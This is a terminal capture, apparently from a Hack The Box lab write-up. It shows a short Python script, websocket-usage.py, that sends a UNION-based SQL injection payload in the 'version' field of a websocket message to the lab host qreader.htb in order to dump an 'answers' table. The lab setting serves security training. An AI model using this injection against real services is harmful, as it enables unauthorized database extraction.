 ❯ bat websocket-usage.py
File: websocket-usage.py
1 from websocket import create_connection
2 import json
3 ws_host = 'ws://qreader.htb:5789'
4 VERSION = '0.0.3" UNION SELECT group_concat(answer),"2","3","4" FROM answers;-- -'
5 ws = create_connection(ws_host + '/version')
6 ws.send(json.dumps({'version': VERSION}))
7 result = ws.recv()
8 print(result)
9 ws.close()